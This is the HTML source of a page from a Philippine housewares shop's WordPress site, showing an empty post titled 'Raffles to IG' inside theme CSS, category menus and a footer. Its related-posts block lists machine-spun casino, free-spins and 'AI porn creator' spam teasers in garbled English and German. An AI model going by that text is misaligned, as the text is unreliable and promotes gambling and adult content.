    .box-from-blog .viewall,.box-testimo .viewall,.category-adv.yellow-box .title-cat-parent,.persale,.inner-left-category-hover .expand-list-link,.product-thumb .addcart-link.addcart-single,
    .paginav-featured-slider .owl-theme .owl-controls .owl-page:hover span::before, .paginav-featured-slider .owl-theme .owl-controls .owl-page.active span::before,.category-adv.yellow-box .sidebar-cat-childrent a:hover::before,
    .slider-home2 .wrap-item.owl-theme .owl-controls .owl-buttons div:hover,.item-hot-deal-product .product-info-cart .addcart-link,
    .list-category-dropdown > li:hover::before,.slider-home4 .wrap-item.owl-theme .owl-controls .owl-buttons div:hover,.sub-menu-top li:hover,
    .best-seller-header li.active::after,.right-category-dropdown .title-category-dropdown,.main-nav.main-nav5 > ul > li > a:hover,.right-category-dropdown .title-category-dropdown,.popular-cat-title li.active,
    .title-special,.slider-home5 .wrap-item.owl-theme .owl-controls .owl-buttons div:hover,.sidebar-cat-brand .sidebar-cat-childrent li.active a::before,.popular-cat-title li.active::before,
    .title-widget-adv,.listcategory-hot.list-shop-cat a:hover span,.product-thumb5 .product-info-cart .addcart-link,.banner-slider5 .wrap-item.owl-theme .owl-controls .owl-buttons div:hover,
    .slide-adds .wrap-item.owl-theme .owl-controls .owl-page.active span,.featured-product2.yellow-box7 .best-seller-right.slider-home2 h2,
    .featured-product2.yellow-box7 .item-product-right .addcart-link.addcart-single,.newsletter7 .newsletter-form input[type="submit"],
    .list-cat-great-deal a span::after,.product-thumb7 .product-info-cart .addcart-link,.smart-search.search-form8 .smart-search-form input[type="submit"],
    .category-dropdown8 .title-category-dropdown,.box-border.box-trending8 > h2,.banner-slider8 .wrap-item.owl-theme .owl-controls .owl-buttons div:hover,.inner-content-text .shopnow,
    .title-box10,.popular-cat-label label,.popular-cat-label label::before,.list-shop-cat a span,.btn-filter,.range-filter #slider-range .ui-slider-handle.ui-state-default.ui-corner-all,
    .range-filter #slider-range .ui-widget-header,.shop-tab-select li.active a.grid-tab,.product-pagi-nav .current,.product-pagi-nav a:hover,
    .woocommerce input.button:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
    .woocommerce table.shop_table td.actions input[type="submit"],.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,#order_review_heading,.form-row.place-order input[type="submit"],
    .title-tab-detail li:hover a, .title-tab-detail li.active a,.post-date,.post-paginav span.current,.post-paginav > a:hover, .post-paginav > a.curent-page,
    .about-menu a::after,.about-full-protec span,.form-contact input[type="submit"],.mini-cart-checkout,.search-form4 .smart-search-form input[type="submit"]:hover,
    .list-category-dropdown > li:hover>a::before,.wrap-category-dropdown .expand-category-link,.search-form2 .smart-search-form input[type="submit"]:hover,
    .search-form3.search-form5 .smart-search-form input[type="submit"],.header-mini-cart3.header-mini-cart5 .total-mini-cart-item,.mini-cart-3.mini-cart-5 .mini-cart-view,
    .slider-home5 .product-thumb3 .product-info-cart .addcart-link,.featured-product2.yellow-box7 .list-cat-childrent a::before,.featured-product2.yellow-box7 .product-info-cart .addcart-link,
    .slider-home3.great-deal-cat-slider .wrap-item.owl-theme .owl-controls .owl-buttons div:hover,
    .sub-menu-top li.active,.top-info3 .sub-menu-top li:hover,.main-header24 .mini-cart.mini-cart6 .header-mini-cart::before,
    .header-nav24 .category-dropdown.category-dropdown6 .title-category-dropdown,a.button24,
    .header-nav24 .main-nav.main-nav6 > ul > li.current-menu-item > a, .header-nav24 .main-nav.main-nav6 > ul > li:hover > a,
    .brand-slider24 .wrap-item.owl-theme .owl-controls .owl-buttons div:hover, .slider-product24 .wrap-item.owl-theme .owl-controls .owl-buttons div:hover, .banner-slider24 .wrap-item.owl-theme .owl-controls .owl-buttons div:hover,
    .item-product24 .product-info-cart .addcart-link,.newsletter24 .newsletter-form input[type="submit"],
    .content-popular23 .wrap-item.owl-theme .owl-controls .owl-buttons div:hover,
    .content-popular23 .product-thumb5 .product-info-cart .addcart-link,.list-sub-cat23 li a:hover,
    .from-blog23 .slider-home6 .wrap-item.owl-theme .owl-controls .owl-buttons div:hover,
    .woocommerce button.button.alt
    {background-color:#27bb54}
.total-mini-cart-icon,.list-outlet-brand .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.paginav-featured-slider .owl-theme .owl-controls .owl-page span,
    .title-cat-mega-menu,.item-lower-price:hover,.item-privacy-shipping:hover,.great-deal-countdown .time_circles > div,
    .smart-search.search-form8 .smart-search-form,.deal-cat-title li.active a, .deal-cat-title li:hover a,
    .shop-tab-select li.active a,.product-pagi-nav a:hover,.detail-gallery .carousel a.active,.title-tab-detail li:hover a, .title-tab-detail li.active a,
    .post-paginav > a:hover, .post-paginav > a.curent-page,.post-paginav span.current,.post-readmore:hover,.about-review-thumb a:hover
    {border-color:#27bb54}
.item-pop-cat:hover
    {border-top-color:#27bb54}
.search-form2 .smart-search-form input[type="submit"]:hover
    {box-shadow: 0 0 0 2px #27bb54}
.list-category-hover > li:hover > a > img,.list-category-dropdown > li:hover > img,
    .list-category-dropdown > li:hover> a > img
    {filter: drop-shadow(1px 1px 1px #27bb54);
    -moz-filter: drop-shadow(1px 1px 1px #27bb54);
    -webkit-filter: drop-shadow(1px 1px 1px #27bb54);}
a.mini-cart-view,a.mini-cart-checkout{color:#fff}
.register-box8 a i,.list-trending8 .product-info3 .title-product a:hover, .list-trending8 .product-info3 .info-price span,
    .mini-cart8 .total-mini-cart-price,.top-header24 .top-extra-link > a i,.top-header24 .contact-top i,
    .from-blog23 .item-from-blog .post-title a
    {color:#27bb54}
.wrap-category-dropdown .expand-category-link,.title-tab-product li.active a, .title-tab-product li:hover a,.super-deal-header,.title-category-dropdown,.smart-search-form input[type="submit"],
    .adv-product-info .shopnow,.header-cat-parent label,.wrap-newsletter-footer8::before,.woocommerce table.shop_table td.actions input[type="submit"]:hover,
    .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce .woocommerce-checkout table.shop_table thead,.form-row.place-order input[type="submit"]:hover,
    .form-contact input[type="submit"]:hover,.mini-cart-view,.deal-shop-social .deal-shop-link:hover,.super-deal-content .view-all-deal::after,
    .mini-cart.mini-cart8 .header-mini-cart::before,.box-trending8 > h2,
    .list-trending8 .product-thumb a.addcart-link,.main-header24 .smart-search.smart-search6 .smart-search-form input[type="submit"],
    .main-header24 .smart-search.smart-search6 .select-category .category-toggle-link::after,
    a.button24:hover,.woocommerce button.button.alt:hover
    {background-color:#27bb54}
.title-tab-product li.active a, .title-tab-product li:hover a,
    .mini-cart.mini-cart8 .header-mini-cart
    {border-color: #27bb54}
a.mini-cart-view,a.mini-cart-checkout{color:#fff}
            </style>

            
		<style type="text/css" id="wp-custom-css">
			div.upsell-detail{
	margin-top: 100px;
}
/* img.normal-thumb.wp-post-image{
	width: 40%;
	text-align: center;
} */

div.category-dropdown.default{
	display: none;
}
ul#menu-primary-categories.menu{
	display: none;
}
div.select-category{
	display: none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wsinsta_social_feed-template-default single single-wsinsta_social_feed postid-10450 theme-aloshop locale-en-us woocommerce-no-js woo-variation-swatches woo-variation-swatches-theme-aloshop woo-variation-swatches-theme-child-aloshop woo-variation-swatches-style-squared woo-variation-swatches-attribute-behavior-blur woo-variation-swatches-tooltip-enabled woo-variation-swatches-stylesheet-enabled shop-ajax-enable theme-ver-3.9.1 thumb-click- wpb-js-composer js-comp-ver-5.5.2 vc_responsive">
<div class="wrap">
            <div id="header" class="header-page menufixed fixed-mobile">
            <div class="container">
                <div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row header3 header5"><div class="wpb_column column_container col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><a class="logo" href="https://shopatraffles.com"><img src="https://shopatraffles.com/wp-content/uploads/2019/01/shop-logo-1.png" alt="logo"></a></div></div></div><div class="wpb_column column_container col-sm-5 col-md-6"><div class="vc_column-inner "><div class="wpb_wrapper">                <div class="smart-search search-form3 search-form5 show-cat-yes">
                                            <div class="select-category">
                            <a href="#" class="category-toggle-link">All Categories</a>
                            <ul class="list-category-toggle sub-menu-top">
                                <li class="active"><a href="#" data-filter="">All Categories</a></li>
                                <li><a href="#" data-filter=".uncategorized">Uncategorized</a></li><li><a href="#" data-filter=".antennas-routers-gadgets">Antennas Routers Gadgets</a></li><li><a href="#" data-filter=".appliances-parts-accessories">Appliances Parts &amp; Accessories</a></li><li><a href="#" data-filter=".bed-and-bed-frames">Bed and bed frames</a></li><li><a href="#" data-filter=".bookcases-shelving">Bookcases &amp; Shelving</a></li><li><a href="#" data-filter=".brooms-mops-sweepers">Brooms, Mops &amp; Sweepers</a></li><li><a href="#" data-filter=".chairs">Chairs</a></li><li><a href="#" data-filter=".chest-of-drawers">Chest of Drawers</a></li><li><a href="#" data-filter=".coffee-accessories">Coffee accessories</a></li><li><a href="#" data-filter=".data-logger">Data Logger</a></li><li><a href="#" data-filter=".dehumidifiers">Dehumidifiers</a></li><li><a href="#" data-filter=".dehydrators">Dehydrators</a></li><li><a href="#" data-filter=".desk-organizer">Desk Organizer</a></li><li><a href="#" data-filter=".desk-organizer-home-office-tables">Desk Organizer</a></li><li><a href="#" data-filter=".dessicants">Dessicants</a></li><li><a href="#" data-filter=".dessicants-food-grade">Dessicants: Food grade</a></li><li><a href="#" data-filter=".dining-table">Dining table</a></li><li><a href="#" data-filter=".drop-lights-hardware">Drop Lights, hardware</a></li><li><a href="#" data-filter=".food-service">Food Service</a></li><li><a href="#" data-filter=".furniture-furniture-decor">Furniture</a></li><li><a href="#" data-filter=".gadgets-and-electronics">Gadgets and Electronics</a></li><li><a href="#" data-filter=".garment-racks">Garment Racks</a></li><li><a href="#" data-filter=".home-and-industrial-appliances">Home and Industrial Appliances</a></li><li><a href="#" data-filter=".home-office-tables">Home Office Tables</a></li><li><a href="#" data-filter=".housekeeping">Housekeeping</a></li><li><a href="#" data-filter=".housekeeping-equipment">Housekeeping, Hotel</a></li><li><a href="#" data-filter=".hygrometers">Hygrometers</a></li><li><a href="#" data-filter=".incubators">Incubators</a></li><li><a href="#" data-filter=".measuring-tools-scales">Instrumentation, Measuring Tools &amp; Scales</a></li><li><a href="#" data-filter=".janitorial-equipment-cleaning">Janitorial Equipment, Cleaning</a></li><li><a href="#" data-filter=".kitchen-appliances">Kitchen Appliances</a></li><li><a href="#" data-filter=".kitchen-island-rack">Kitchen Island Rack</a></li><li><a href="#" data-filter=".kitchen-timers-60-minutes">Kitchen Timers 60 minutes</a></li><li><a href="#" data-filter=".kitchen-trolleys">Kitchen Trolleys</a></li><li><a href="#" data-filter=".lemon-juicers">Lemon Juicers</a></li><li><a href="#" data-filter=".novelty">Novelty</a></li><li><a href="#" data-filter=".open-waredrobe">Open Waredrobe</a></li><li><a href="#" data-filter=".sack-bag-closer">Sack Bag Closer</a></li><li><a href="#" data-filter=".sewing-machines">Sewing machines</a></li><li><a href="#" data-filter=".shoe-organisers">Shoe Organisers</a></li><li><a href="#" data-filter=".side-tables-night-stands">Side tables, night stands</a></li><li><a href="#" data-filter=".silica-gels">Silica gels</a></li><li><a href="#" data-filter=".sodastream">SodaStream</a></li><li><a href="#" data-filter=".specialty-kitchen-tools">Specialty Kitchen Tools</a></li><li><a href="#" data-filter=".irons-garment-steamers">Steam Presses &amp; Garment Steamers</a></li><li><a href="#" data-filter=".takoyaki">Takoyaki</a></li><li><a href="#" data-filter=".thermometers-timers">Thermometers &amp; Timers</a></li><li><a href="#" data-filter=".thermostats">Thermostats</a></li><li><a href="#" data-filter=".tv-bench-rack">TV Bench Rack</a></li><li><a href="#" data-filter=".tv-bench-rack-furniture-furniture-decor">TV Bench Rack</a></li><li><a href="#" data-filter=".utility-carts">Utility Carts</a></li><li><a href="#" data-filter=".wardrobe-organisers">Wardrobe Organisers</a></li><li><a href="#" data-filter=".weighing-scales">Weighing scales</a></li><li><a href="#" data-filter=".wheatgrass-juicers-racks">Wheatgrass Juicers Racks</a></li>                            </ul>
                        </div>
                                        <form class="smart-search-form" action="https://shopatraffles.com/">
                        <input type="text" name="s" value="i’m shopping for..." onfocus="if (this.value==this.defaultValue) this.value = ''" onblur="if (this.value=='') this.value = this.defaultValue">
                        <input type="hidden" name="post_type" value="product" />
                                                    <input class="cat-value" type="hidden" name="product_cat" value="" />
                                                <input type="submit" value="" />
                    </form>
                </div>
                </div></div></div><div class="wrap-cart-info3 wpb_column column_container col-sm-4 col-md-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1548667539728" >
		<div class="wpb_wrapper">
			<ul class="top-info top-info3">
<li class="top-account has-child"><a href="https://shopatraffles.com/beta2/?page_id=224"><i class="fa fa-user"><span class="hidden">icon</span></i></a>
<ul class="sub-menu-top">
<li><a href="https://shopatraffles.com/beta2/?page_id=224"><i class="fa fa-user"></i> Account Info</a></li>
<li><a href="https://shopatraffles.com/beta2/?page_id=2254"><i class="fa fa-heart-o"></i> Wish List</a></li>
<li><a href="#"><i class="fa fa-toggle-on"></i> Compare</a></li>
<li><a href="https://shopatraffles.com/beta2/?page_id=224"><i class="fa fa-unlock-alt"></i> Sign in</a></li>
<li><a href="https://shopatraffles.com/beta2/?page_id=223"><i class="fa fa-sign-in"></i> Checkout</a></li>
<li></li>
</ul>
</li>
</ul>

		</div>
	</div>
<div class="mini-cart mini-cart-3 mini-cart-5">
                                <a href="https://shopatraffles.com/cart/" class="header-mini-cart3 header-mini-cart5">
                                                <span class="total-mini-cart-icon"></span>
                                                <span class="total-mini-cart-item cart-item-count set-cart-number">0</span>
                                            </a>
                                <div class="content-mini-cart">
                                    <h2>(<span class="cart-item-count set-cart-number">0</span>) ITEMS IN MY CART</h2>
                                    <div class="mini-cart-content mini-cart-main-content"></div>                    
                                    <div class="total-default hidden"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>0.00</bdi></span></div>
                                </div>
                            </div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row header-nav5 vc_custom_1559056329973"><div class="wpb_column column_container col-sm-12 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner "><div class="wpb_wrapper"><nav class="main-nav main-nav5"><ul id="menu-primary-categories" class="menu"><li id="nav-menu-item-5820" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://shopatraffles.com/product-category/home-and-industrial-appliances/dehumidifiers/" class="menu-link main-menu-link">Dehumidifiers</a></li>
<li id="nav-menu-item-5813" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://shopatraffles.com/product-category/furniture-furniture-decor/" class="menu-link main-menu-link">Furniture</a></li>
<li id="nav-menu-item-5821" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://shopatraffles.com/product-category/bookcases-shelving/" class="menu-link main-menu-link">Bookcases &amp; Shelving</a></li>
<li id="nav-menu-item-5814" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://shopatraffles.com/product-category/sodastream/" class="menu-link main-menu-link">SodaStream</a></li>
<li id="nav-menu-item-5815" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://shopatraffles.com/product-category/housekeeping-equipment/" class="menu-link main-menu-link">Housekeeping, Hotel</a></li>
<li id="nav-menu-item-5816" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://shopatraffles.com/product-category/janitorial-equipment-cleaning/" class="menu-link main-menu-link">Janitorial Equipment, Cleaning</a></li>
<li id="nav-menu-item-5819" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://shopatraffles.com/product-category/home-and-industrial-appliances/irons-garment-steamers/" class="menu-link main-menu-link">Steam Presses &amp; Garment Steamers</a></li>
<li id="nav-menu-item-5818" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://shopatraffles.com/product-category/home-and-industrial-appliances/dehydrators/" class="menu-link main-menu-link">Dehydrators</a></li>
<li id="nav-menu-item-5822" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://shopatraffles.com/product-category/antennas-routers-gadgets/" class="menu-link main-menu-link">Antennas Routers Gadgets</a></li>
<li id="nav-menu-item-5817" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://shopatraffles.com/product-category/incubators/" class="menu-link main-menu-link">Incubators</a></li>
<li id="nav-menu-item-6081" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://shopatraffles.com/category/instrumentation/" class="menu-link main-menu-link">Instrumentation</a></li>
</ul><a href="#" class="toggle-mobile-menu"><span>Menu</span></a></nav></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row"><div class="wpb_column column_container col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="category-dropdown default"><h2 class="title-category-dropdown set-load-hidden"><span></span></h2><div class="wrap-category-dropdown load-hidden"><ul class="list-category-dropdown" data-expand="9"></ul><a href="#" class="expand-category-link"></a></div></div></div></div></div></div>            </div>
        </div>
        

                <div class="tp-breadcrumb ">
                <div class="container">                    
                    <div class="breadcrumb">
                    <a href="https://shopatraffles.com/">Home</a> <span class="lnr lnr-chevron-right"></span>  <span class="lnr lnr-chevron-right"></span><span> Raffles to IG</span>                    </div>
                </div>
            </div>
            <div id="main-content"  class="content-page">
        <div class="container">
            <div class="row">
                                <div class="col-md-9 col-sm-8 col-xs-12">
                    <div class="main-single-post">
                        <div class="single-post-leading">
        <h2>Raffles to IG</h2>
                    <ul class="post-date-author">
                    <li>March 08 2021</li>
                    <li>By: <a href="https://shopatraffles.com/author/admin/">admin</a></li>
                    <li><a href="https://shopatraffles.com/wsinsta_social_feed/raffles-to-ig/#respond">
                        0                         Comment                    </a></li>
                </ul>
                        
    </div>
<div class="single-post-content">
    </div>                            <div class="tabs-share">
                        <div class="row">
                            <div class="col-md-6 col-sm-12 col-xs-12">
                                <div class="single-post-tabs">
                                    <label>Tags: </label>
                                    No Tags
                                </div>
                            </div>
                            <div class="col-md-6 col-sm-12 col-xs-12">
                                <div class="single-post-share">
                                    <label>Share</label>
                                    <a href="http://www.facebook.com/sharer.php?u=https://shopatraffles.com/wsinsta_social_feed/raffles-to-ig/"><i class="fa fa-facebook"></i></a>
                                    <a href="http://www.twitter.com/share?url=https://shopatraffles.com/wsinsta_social_feed/raffles-to-ig/"><i class="fa fa-twitter"></i></a>
                                    <a href="http://linkedin.com/shareArticle?mini=true&#038;url=https://shopatraffles.com/wsinsta_social_feed/raffles-to-ig/&#038;title=raffles-to-ig"><i class="fa fa-linkedin"></i></a>
                                    <a href="http://pinterest.com/pin/create/button/?url=https://shopatraffles.com/wsinsta_social_feed/raffles-to-ig/&#038;media="><i class="fa fa-pinterest"></i></a>
                                    <a href="https://plus.google.com/share?url=https://shopatraffles.com/wsinsta_social_feed/raffles-to-ig/"><i class="fa fa-google-plus"></i></a>
                                </div>
                            </div>
                        </div>
                    </div>                                                                <div class="single-related-post">
            <h2 class="title">Relatest posts</h2>
            <div class="single-related-post-slider">
                <div class="wrap-item">
                    <div class="item">
                                            <div class="item-single-related-post">
                                                <div class="zoom-image-thumb">
                                                    <a href="https://shopatraffles.com/bitzamo-casino/"></a>
                                                </div>
                                                <div class="single-related-post-info">
                                                    <h3><a href="https://shopatraffles.com/bitzamo-casino/">Bitzamo Casino</a></h3>
                                                    <ul class="post-date-author">
                                                        <li>Jun 10 2025</li>
                                                        <li>By: <a href="https://shopatraffles.com/author/shoprafflesadmin/">Shop Raffles</a></li>
                                                    </ul>
                                                    <p>После авторизации здесь показан текущий баланс и появляются сервисные</p>
                                                    <a href="https://shopatraffles.com/bitzamo-casino/" class="readmore">Read More</a>
                                                    <a href="https://shopatraffles.com/bitzamo-casino/#respond" class="related-comment"><i class="fa fa-comment-o"></i> 0</a>
                                                </div>
                                            </div>
                                        </div><div class="item">
                                            <div class="item-single-related-post">
                                                <div class="zoom-image-thumb">
                                                    <a href="https://shopatraffles.com/dessi-probably-the-most-reasonable-ai-porn-creator-totally-free-endless/"></a>
                                                </div>
                                                <div class="single-related-post-info">
                                                    <h3><a href="https://shopatraffles.com/dessi-probably-the-most-reasonable-ai-porn-creator-totally-free-endless/">Dessi: Probably the most Reasonable AI Porn Creator Totally free &#038; Endless</a></h3>
                                                    <ul class="post-date-author">
                                                        <li>Jun 10 2025</li>
                                                        <li>By: <a href="https://shopatraffles.com/author/shoprafflesadmin/">Shop Raffles</a></li>
                                                    </ul>
                                                    <p>Those web sites utilize AI formulas and you may technologies generate and create mature information, as well as AI-produced video</p>
                                                    <a href="https://shopatraffles.com/dessi-probably-the-most-reasonable-ai-porn-creator-totally-free-endless/" class="readmore">Read More</a>
                                                    <a href="https://shopatraffles.com/dessi-probably-the-most-reasonable-ai-porn-creator-totally-free-endless/#respond" class="related-comment"><i class="fa fa-comment-o"></i> 0</a>
                                                </div>
                                            </div>
                                        </div><div class="item">
                                            <div class="item-single-related-post">
                                                <div class="zoom-image-thumb">
                                                    <a href="https://shopatraffles.com/gates-out-of-olympus-position-comment-enjoy-on-line-in-oceanbets-casino-free-spins-no-deposit-the-2025/"></a>
                                                </div>
                                                <div class="single-related-post-info">
                                                    <h3><a href="https://shopatraffles.com/gates-out-of-olympus-position-comment-enjoy-on-line-in-oceanbets-casino-free-spins-no-deposit-the-2025/">Gates out of Olympus Position Comment Enjoy On line in Oceanbets casino free spins no deposit the 2025</a></h3>
                                                    <ul class="post-date-author">
                                                        <li>Jun 10 2025</li>
                                                        <li>By: <a href="https://shopatraffles.com/author/admin/">admin</a></li>
                                                    </ul>
                                                    <p>If you ever getting it’s to be a problem, urgently get in touch with an excellent helpline in your nation to possess instant</p>
                                                    <a href="https://shopatraffles.com/gates-out-of-olympus-position-comment-enjoy-on-line-in-oceanbets-casino-free-spins-no-deposit-the-2025/" class="readmore">Read More</a>
                                                    <a href="https://shopatraffles.com/gates-out-of-olympus-position-comment-enjoy-on-line-in-oceanbets-casino-free-spins-no-deposit-the-2025/#respond" class="related-comment"><i class="fa fa-comment-o"></i> 0</a>
                                                </div>
                                            </div>
                                        </div><div class="item">
                                            <div class="item-single-related-post">
                                                <div class="zoom-image-thumb">
                                                    <a href="https://shopatraffles.com/gonzos-trip-position-rtp-full-report-on-bgo-10-free-spins-online-casino-has-100-percent-free-gamble/"></a>
                                                </div>
                                                <div class="single-related-post-info">
                                                    <h3><a href="https://shopatraffles.com/gonzos-trip-position-rtp-full-report-on-bgo-10-free-spins-online-casino-has-100-percent-free-gamble/">Gonzos Trip Position RTP, Full Report on Bgo 10 free spins online casino Has, 100 percent free Gamble</a></h3>
                                                    <ul class="post-date-author">
                                                        <li>Jun 10 2025</li>
                                                        <li>By: <a href="https://shopatraffles.com/author/shoprafflesadmin/">Shop Raffles</a></li>
                                                    </ul>
                                                    <p>PostsFeatures: Bgo 10 free spins online casinoSatisfying Bonuses and you may High RTP&#x1f381; Incentives featuringSimple tips</p>
                                                    <a href="https://shopatraffles.com/gonzos-trip-position-rtp-full-report-on-bgo-10-free-spins-online-casino-has-100-percent-free-gamble/" class="readmore">Read More</a>
                                                    <a href="https://shopatraffles.com/gonzos-trip-position-rtp-full-report-on-bgo-10-free-spins-online-casino-has-100-percent-free-gamble/#respond" class="related-comment"><i class="fa fa-comment-o"></i> 0</a>
                                                </div>
                                            </div>
                                        </div><div class="item">
                                            <div class="item-single-related-post">
                                                <div class="zoom-image-thumb">
                                                    <a href="https://shopatraffles.com/15-beste-verbunden-casinos-unter-einsatz-von-erstplatzierter-auszahlung-hohem-rtp/"></a>
                                                </div>
                                                <div class="single-related-post-info">
                                                    <h3><a href="https://shopatraffles.com/15-beste-verbunden-casinos-unter-einsatz-von-erstplatzierter-auszahlung-hohem-rtp/">15 beste Verbunden Casinos unter einsatz von erstplatzierter Auszahlung, hohem RTP</a></h3>
                                                    <ul class="post-date-author">
                                                        <li>Jun 10 2025</li>
                                                        <li>By: <a href="https://shopatraffles.com/author/shoprafflesadmin/">Shop Raffles</a></li>
                                                    </ul>
                                                    <p>ContentFree Spins über Einzahlung?&#x1f3b0; Wunderino Spielsaal ProbePerish Casinos gebühren hinter Megapixel Unterhaltung Limited?</p>
                                                    <a href="https://shopatraffles.com/15-beste-verbunden-casinos-unter-einsatz-von-erstplatzierter-auszahlung-hohem-rtp/" class="readmore">Read More</a>
                                                    <a href="https://shopatraffles.com/15-beste-verbunden-casinos-unter-einsatz-von-erstplatzierter-auszahlung-hohem-rtp/#respond" class="related-comment"><i class="fa fa-comment-o"></i> 0</a>
                                                </div>
                                            </div>
                                        </div><div class="item">
                                            <div class="item-single-related-post">
                                                <div class="zoom-image-thumb">
                                                    <a href="https://shopatraffles.com/erzielbar-50-kostenlose-spins-keine-slot-black-horse-einzahlung-davinci-diamonds-spielautomaten-guide-uno/"></a>
                                                </div>
                                                <div class="single-related-post-info">
                                                    <h3><a href="https://shopatraffles.com/erzielbar-50-kostenlose-spins-keine-slot-black-horse-einzahlung-davinci-diamonds-spielautomaten-guide-uno/">Erzielbar 50 Kostenlose Spins Keine Slot black horse Einzahlung Davinci Diamonds Spielautomaten Guide Uno</a></h3>
                                                    <ul class="post-date-author">
                                                        <li>Jun 10 2025</li>
                                                        <li>By: <a href="https://shopatraffles.com/author/shoprafflesadmin/">Shop Raffles</a></li>
                                                    </ul>
                                                    <p>ContentSlot black horse &#8211; Tagesordnungspunkt 5 Umsetzbar Casinos unter nutzung bei Freispielen pro SlotsDavinci diamonds</p>
                                                    <a href="https://shopatraffles.com/erzielbar-50-kostenlose-spins-keine-slot-black-horse-einzahlung-davinci-diamonds-spielautomaten-guide-uno/" class="readmore">Read More</a>
                                                    <a href="https://shopatraffles.com/erzielbar-50-kostenlose-spins-keine-slot-black-horse-einzahlung-davinci-diamonds-spielautomaten-guide-uno/#respond" class="related-comment"><i class="fa fa-comment-o"></i> 0</a>
                                                </div>
                                            </div>
                                        </div>                </div>
            </div>
        </div>
                                                                                            <div class="single-post-control clearfix">
                                                                                            </div>                        
                                            </div>
                </div>
                            </div>
        </div>
    </div>
            <div id="footer" class="footer-page">
            <div class="container">
                <div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_custom_1463023849291 vc_row-has-fill"><div class="wpb_column column_container col-sm-12"><div class="vc_column-inner vc_custom_1463023777967"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center   logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="#" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="47" src="https://shopatraffles.com/wp-content/uploads/2019/01/shop-logo-150x47.png" class="vc_single_image-img attachment-thumbnail wp-post-image" alt="" loading="lazy" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  menu-footer" >
		<div class="wpb_wrapper">
			<ul>
<li><a href="#">Online Shopping</a></li>
<li><a href="#">Buy</a></li>
<li><a href="#">Sell</a></li>
<li><a href="#">All Promotions</a></li>
<li><a href="#">My Orders </a></li>
<li><a href="#">Help</a></li>
<li><a href="#">Site Map</a></li>
<li><a href="#">Customer Service</a></li>
<li><a href="#">About </a></li>
<li><a href="#">Contact</a></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row"><div class="wpb_column column_container col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1458786868236 footer-box" >
		<div class="wpb_wrapper">
			<h2>My Account</h2>
<ul class="footer-menu-box">
<li><a href="#">My orders</a></li>
<li><a href="#">My credit slips</a></li>
<li><a href="#">My addresses</a></li>
<li><a href="#">My personal info</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column column_container col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1458786874440 footer-box" >
		<div class="wpb_wrapper">
			<h2>Help</h2>
<ul class="footer-menu-box">
<li><a href="#">Where's my order?</a></li>
<li><a href="#">Payments</a></li>
<li><a href="#">Redeem a gift voucher</a></li>
<li><a href="#">Delivery &amp; returns</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column column_container col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1458786880005 footer-box" >
		<div class="wpb_wrapper">
			<h2>Further information</h2>
<ul class="footer-menu-box">
<li> <a href="#">Privacy</a></li>
<li><a href="#">Terms &amp; conditions</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column column_container col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1632099444325 footer-box" >
		<div class="wpb_wrapper">
			<h2>Contact Us</h2>
<ul class="footer-box-contact">
<li><i class="fa fa-home"><span class="hidden">icon</span></i> 1624 Singalong St, Paco, Manila, 1007 Metro Manila</li>
<li><i class="fa fa-mobile"><span class="hidden">icon</span></i> 0917-5855819, 0922-8733664, 0908-8133664</li>
